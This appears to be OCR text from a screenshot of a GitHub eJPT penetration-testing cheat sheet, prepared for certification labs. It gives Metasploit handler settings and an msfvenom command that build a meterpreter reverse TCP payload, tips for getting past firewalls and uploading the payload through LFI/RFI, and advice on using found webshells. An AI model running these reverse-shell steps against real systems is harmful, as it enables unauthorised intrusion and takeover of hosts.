 Into the Code wi
final Letter of En
eJPT/cheat-shee
eLearnSecurity Ju
INE - Host & Ne
2317 - Windows
INE - Dashboard
TryHackMe | Hac
github.com/JasonTurley/eJPT/blob/main/cheat-sheet.md
Error
Flowchart: Lucidchart
Code
main
Go to file
t
ine-labs
scripts
LICENSE
README.md
cheat-sheet.md
eJPT / cheat-sheet.md
Top
Preview
Code
Blame
229 lines (170 loc) · 4.55 KB
Raw
use exploit/multi/handler
set payload linux/x64/meterpreter_reverse_tcp # or any payload you wish
set lhost <MY IP>
set lport <PORT>  # set to a port open on the target to bypass firewall
run
3. Create a matching meterpreter-based executable using msfvenom
msfvenon -p linux/x64/meterpreter_reverse_tcp lhost=<MY IP> lport=<PORT> -f elf -o meter
4. Upload the payload to target (e.g LFI/RFI)
Adding Virtual Hosts
In the black box practice labs, we had to add a virtual host to /etc/hosts in order to connect to the webpage.
$ sudo vim /etc/hosts
<IP addr>      static.foobar.org
Misc
• Found a webshell/admin panel on a site?
◦ Run phpinfo(); to determine if it is a PHP shell
• Try to get a reverse shell connection
• Check for flag in the user's home directory
• Enumerate, enumerate, enumerate